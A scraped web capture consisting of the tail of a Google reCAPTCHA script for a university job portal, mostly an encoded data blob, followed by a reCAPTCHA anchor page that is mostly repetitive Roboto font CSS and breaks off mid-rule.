Dp8O1KxXCnsKhS0vCqDDDhyrDkcOFwrzClMONf8OoTcOUw683LMOGA8K8w4sjUlPDgUPDhcOXw73DhkIcA8Klw6RISz0xezwzw5/ChknDoEwDMh7Dh0TCnMKiw6HDhMOUwpjCk05zwonDqHDDqcO6w7zCuHUDw5N8MMOww6LDk0B7w4TCtMOZw5FjwpfCvW/DjGvCq3TCnsKQwp/CuSvDi8KLXcOtRybDjsOnQ8KxDmZXdMKhbMOLw4zDjcK4dcKHwrXDiMKlQsO8w7h1w5fDscKrw6xkJH7CpcOQw7BzTMOofHDDkcOZAhXCrw0bQcO1A3/DsBELN8OxFMOoXcKrdEUHch4ww6bDlWIiwoouLcOgw43ClMOuw7VYw59pwpvCosOuJcONwp5dUAPDrcObfsOBw5E8wogdw6DDgMOBwqsyw4XDicKzw6I2w4nDicO1wrbCq8Knw6l/c0HDmMOmGcO+wqbDqFprwqDDr1p5wrQnw7EeaMKaw7ABw65Sw4zCkhxhwrLCmcOBRlPCvjBdGxEKw4hRFsK+cwEBw4JJw6fDt8OrCMKdQ8OcXh/[base64]/w5Qgwo5QwoUzC8Oxw5MfV8OgwrcJwqXCn8OSKH8gPTzCmn1iw77Cs8KMOFICwrspD8OCw5fCkFzDsDsaw5oOEsOiF8KJOQ/Dhw7DvMOewr/[base64]/RCBZBjtZNMONJX/DvSHDtk8NwrPDkTJcw7NHw7LCglzCjRltFDvDpMO0anDDk1YNw5/ChWbCh8OHS8KuMAZKw7PDlkrDuGUOwrfCicO5A8OhLMOLwqLDj8OyVE9ucmzCsMOsFRvCpcKZG8KqZMKRUQnCvlA/[base64]/QjclZmgowoHDjMOXw65kesK+PcOWw5rDmi/CmsKvwrZ2BsKVeHlFw6sbwpguFcO6CQcew49xJMO3acKkYgvCsU9YfMO/Nk7DmhxoAcOoRMOFwpBwFMOeFsOWYMOew6UZUhRUQDXCt1DCjgTDrFhnSQDDocKKwrDCoMOoEErDp2PCtcOgwq/DrCLDlcKIw4hvf1zCq1NRa1rCj8KNXFxew4TDu8KuD0dKdcKPUTLDhsKAczjDrMKnw5gmCUl7TcOXG8KKTzJLDAXDmEDCszoIw7TDj8KNwrRZVB3CtV1dD8Knw7LCsjzCkWPChcKFacKzwrUcFcKyOWllw61vGcOgHx1kw67CpkEYRUsBw5nDoVU8wqI/w7AeeQEhUcKkw6NSw4J0DsK2w5gbLcKiJ8KlPCLDiMKBfBF0wrrCm8ONWFwwP2LCqsOew7x/VioBw5YBworDtsKhdMOdwr82w4nDulrDisKowr/[base64]/[base64]/wpHDg2JCw40BfMOqIMOVw5fDrVnCiTLCtMOYWsOnYCvCvsKSwpHCqFRIwq5uw6kTBsKSwp96ejvCoG4AcSdQbMKAwqDCgwtBfmMLwoTChcKPd8OUwqzDr1XDiFrDrsOkwqECAxcBw6h3MsO/bMOHw5DDpwURZ8KswrVxQ8OewqHDiBvDo1/[base64]/wrbCsjLDpSrDqsOxwq8MLHTCm8K1RBBewrYXwrEqw6nCvcKICTRswoLDvcKpw5IsEnTDnMOww7jCo2pVw4jDkcKUMz5VW8O6S8OkwpzDlG7DgMO8wrLDtMOVMsOeGMKzSsKSw5fCsWrDpW9DwqjCrEFSHjJrwqYfaHAHwpvCjVLDl8K9DMOOfsO/c8OMwpjDjcKjZMKtwpvCpcOIO8OOw77DgsKlODrDkAvCslLDoS9STiMLwo7DrA3Cu8O/w4DCssKvwoA6NcOJwpd/CHJxwq1zwp5ywpXDhlY2wqLCmxshPcOiw5TCgsOJaV7CqMO/L8OeWcO9ayQ6dkXClMKab8KHwqwMw63Csikuw79uw6PCt8KGFlBMXGwhwrHDtljCon/DrAjDicOKQcOmw4nDqgfCjcK7bBbCigMvw4dkd8KuwoLCgsO0DcKCw7zCg8KlOCbChlnCrE7CvGnDtlomw5o9GsOlVsKdwpc5IMOtw67Cl8KCw4pIFnTDs8OxIGB/LMO/b8OrfDXCp0rDlcOfw6AGanDCkls9w5UgH8OFTm1Pwr/Ch8OpIcKGwrrCtzkEEcOzTypHU8KuTGDDg8KZdlTDosKKwrQdNsKaw6rDvcOsPHcBaRLDr2wfa8K3fzLCscO3wrPCvsOAEsKhw7psd8KwdcKaTGUxCCLDkDVCw6E3wpLDosOzNMO1bcO+Tnp2WBjCni4aw7TCuGrDtwIZdkASwotwBcKYw61HAB7DkMO/OMKlEsKSb8K9G2UbagfDhBfDgsOgZcO5TsOWw7jDoE3Cj8K1aBI6Nk7Cn8KpdSM2GEdDCcOWwpvDuynCngPDnig4woEDwrvDoAnCmRRiXcOzw7rDkgHDocK8ERzCmAVAwoDDm8KZwqVLwqIRccOvw5LDmMO2JXhKNjPCknw2wp0dwrJ3NMK/w6/[base64]/RMOyw47DmcKvw6TDgcK1wpdqcMOjwr7DoMKicsKswp8kTMK2wrvCssOSbsOIIDXDh0DDuMOzw5NTX24vecK1w4/Cu8Kfw68Jw7RMw5w1wrdmwp0Vw4BRNsKjDEVjw7XCh8OCwozCv8KaZToswpLClMOKw5pLVHXCnMOdw6I4UsOiKyVWdMObeCVmw5h1IMO0CHNVc8KZwr5JMsK0GxDCsHNHwr19wpnCjsKlw5fCj1DCjsKVOMOiw6fClcK0J3XDssKnwp/CkCjCrD87w77DkScvw7pNSR3CpsK1wrnDjHDCoWvCnsKQwqAFw48bw7IWwokswpzDlRwCDMOtTsOLw6HCmg9rw6Bzwr07LsKjwprCqTXDncK/GcO5YcKuwobDkxPDjA5Bwo7CtMOWw4BFwokxw7bDqMO5fhvDqmd4M2jCuhjCrg7ChTNrBj7CvcKYNjxVwojDg23Du8OJI8KbJHBpU8O3WsKIw7/CiHHCh8K0FMOwwrnCjcORw4oCCgfCtMK1w5FQw4TCg8O3QMKZf8Kywq7DjsOswr8dSMOMY8K+fcOEwqAcw7w4ahpkVz3CjcK+L2PDpcO0wpZBw5PDh8O+YzjDv1tZw6fCq0QSDFVFDsKJecKHYVNewqfDgmVNw6jCrgNaYsK5bxTCisOGwq0lwr95wrwHw4/[base64]/[base64]/DosOXP8KqHMOPw5RtWBdqw4N7woRqZhsUH1DCisKdZ1TDp8K/[base64]/w78rw7HDsyzCuQFPw5LDqktOSTQEQXYTwp5kPEkuCGLDmcO3wrzDrUDDjD/Ckx7CmCQ+J1ssYsKVwpbCsxsZQMKPw459wrnCvcOGw5wew6NaQMOzGsKEHwbDssKQw4FldMKvw5phw4HCsCTCvsKpJxrCnQkgOCfCscOBX8K1w4dOw4vDjsOBw6/ClsKIG8OLwrB8w7XCnBnDr8OJw5zDisKEw7F1wphfd1Zuwr0wDsOCBcOnwrYew5HCpMO3w704A2rCuMOVw4zDty3DuMKnOsOWw7XDiMOrw5XDm8Ktw6nDjzQdPlg/A8OoVwPDjBXCugMnTVg+csOdw63DkcKiX8KRw7YrFMK6GcK8wqUMwosPR8OVw4cIwqLClFkuAXIawqDCqGHDssKxN1jChMKuwrU3wpvDtDHDm0QXw7QlPMKJwoIFwpsWLk/[base64]/Dp8OJWUvCiwU+wqdEw5Y7UsOuCAE+w43Ci8KMBMO4w41Tw7A6UzM4ITzDqVQCPMOEXSrDlsOtasKwfXY3cMOKSsOCwp/[base64]/DnkfCisOzETPDmTEfA8OSw4gIbsOlbsOxwogEw67DjADDpwQmwrfCssKFwppUesKUIhwmCcO0C3TCtDTDqsO2SA9dZsKfHmQlw6duSlfDtWlJCGrCt8OgwrwkcD/[base64]/[base64]/[base64]/dgcKw4TDpsK7w78xccOiOTIUbTBVUMKVG2xyKBdDKhZ/[base64]/XcOdJnvCicOqTMKIVydGaMOBwoNqw5pDaMK/bGI5w4bCmSgNFsOtK1bDlW/DmcKCw6zDjHpAbMKQRcKjO1TCmcOMMy7CvMOFVk/CnMKiQkHDosKSOhnCjhLDniLCjQ3Dl3rDoA5yworCrsOsFsK5w7o3w5dBwqbCjcOSJEF2cjR/wo7Cl8Klwo0Aw5XCsj3CukIzHn/DmcKuXg7CpMKgWV/CqMKTBXnCgjLDpMOnVgHCuV7Ct8Ogwql8L8OdOA06w6BvwpDDnsKqw5RbWBocw5HCvcKYAcOXw4nDtcOUw54kwqs/N0d0ABLCncKiZX/CnMOWw4zCvjnCkQvCpcK/K8KGw4FCw7TCtnhuYA0Iw6nCjj/DhsKsw6XCi2QKwrEmw5hYKMOCw5DDrsOQK8Kmwp06w5ssw5kFYWUnBwHDgQ3DmXLDqMKmLcKFPgAyw55RacOVVQF0w7DDg8KlG1zCi8K1RGsaFMOBXsKDChLDpGs7wpsyEFnClB0sHzfCk8KyJMOzw7rDsG1xw6NTw5cqwr/DhBVYwrfDjsOZwqMiwoTDkMKPw5E0aMODwqLDtBhEQMKwEcO7XRwRw6ADeDzDlcOkfcKQw7keeMKMWiTDlE7CrsOmwoDCnMK8wr9mLMK0YsK6wo/[base64]/YgPDscK3w5FeX8Kac2kWT2pTw5PDsMO0dk7CgAzDlw/CgnjChsO1w5NqEMOXwoTCjhXCnMOtRTvDvUtHQQ9RFcKrTsKkHhDDoTZEw5cpCXrDm8KaworDkcOMJ1gdw5bDsFQQUwLCjsKBwp3Cs8Ovw5HDgMKWw5/Dn8OkwpBNYU3CrMKKP3cnVsOAwpVawr7Dn8Opw57CuFDCjsO7w6/CpsKFw4tdfMKhJSzDosKxScOxc8OYw4LCoh8QwqwJwpsQW8OHEjPDpcOIw4DCukbCuMOxwpjDh8OYdzwTwpDCssKPwr7DvXF7w5UAaMKIw6hwEsOvwooswr5jVCNCR1zCjThjaQd/w6tfwpTDtMKMwrjDgBdhwotPwqA/[base64]/[base64]/CmlYnw6fDjcOyw4DDuhrDu8OOwo1Gw4fDjhLCpsOmcC0QwobDlWnCssO1JsKJPsK2MRrCuwxpMsKtKcOjBhfDocOLw6VDFyLDiUoxYsK0w67DhMK5GMOlOcOBPMKxw7TCg2LDhhLCucKEaMK6woBSw43DkTZET0nDhzPClkwVdnlkwo7Dpm3CoMKgAT/Ch8OhTsKXT8KuQUbCl8KCwpTDmsKvSR7ChHrDrk0Yw4TDs8KVw6PDgsKnw7h8WzXCnMK8wrNQJMONw6PDlhDDi8K7wr/Dk08tT8OGwpZgUsOiwpDDrVhNNwzDjmYfwqTDhsK1w6FcaRDCn1Jaw5fDuSolJUHDuH9ETMOxwpRUD8OaMTVyw4zCh8Oyw73DgMOEw77Do2jDkcOqwrbClm/[base64]/DnMKvb2RjWcOdw4nCq8Khw54CLMOAw4rChTvCowvDokd9w5JvdFZ/wp42wqU7w7RwDcK8TGLDvcOTWVLCk0/[base64]/CnzYNQcOGVMKOwrnCisK/ST7Ci8KWIsK4wqvDsgbCmUnDn8KISRsHwqTDq8OIPCAbw5hGwoo7NsOuwrBMFMKpwqDDsHHCpTM5W8Kmw7nCsAdjw77Cp2VPw5xUw6Icw5k8Dn7Dvh7CuW7Dn8OUQ8OVHcK7woXCu8KWwr8SwqPCtcKjU8O1w5lYwp10by4JAEI/w5vCqcOcG0PDmcKqVcOqJ8KMGH3Cl8OjwoXDj0Ruey/DqMK+XcO0wqN2WBjDlkV7wr/[base64]/DucKCBMOhw6PCpsO3wpY8w602wrAhw7Yqw4bDoGkZwqzDj8O1UzhKw5oyw55Vw6suwpAYJ8Kpw6XCtA57RcK/AsOVwpLDi8KNOVDCu2/CpsKZHsKBfQXCicOHwonCqcOVbVvCqBwuwodsw73CulsPwqEMZ1zCiMKRWsKJwqHChRpwwr8/CmfCjiTCoVADY8OOcDzClmfCl1HDn8KhYMKDSGLDjcKaWHpVfMKJcl3CmsKdSMO/ZsONwqpbWCLDi8KEX8KSH8O9w7fDgcKNwp/CqkzCqF89EsOOYSfDksKywqtOwqDCocKaw6PCmxEGwoIwwo/CsADDowNRBQtpGcOow6rDvMORPsKzRcOYSsKJbAAacTJ0J8KdwqpuZAzCscK7w6LCmiA5w6XCim5JbsKIGyLDm8K8wovDocOEeVl5DcKkaX7DpgUMwp/CusKdc8KNw6LDo1jDpzfDvTfCiF/CrsOyw6HCpsOxw6kFwpvDpHnDosKpJiNRw7MPwoDDo8O2wonClsODwoF2wqI\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dLSb478kEre3GwZs2OwH6RuOiNW1eSLThAO9X3KKo8Y\\u003d\x22,0,0,null,1,1768456097166,0,0,[179,126,202,69,38],null,[159,125,218],\x22RC-jHp0U3dUqNBMTQ\x22,null,null,null,null,null,\x220dAFcWeA5-xDxF4wpS5OsqKu8htwkjjV17c195_nW5hcoidT8VHF0RKnOK7jJvf9_pnoQUtv2eWHTT6abWQtQgE8opMnXd2XxgXw\x22,1768538897288]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=9cnhcqk5zyp6
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
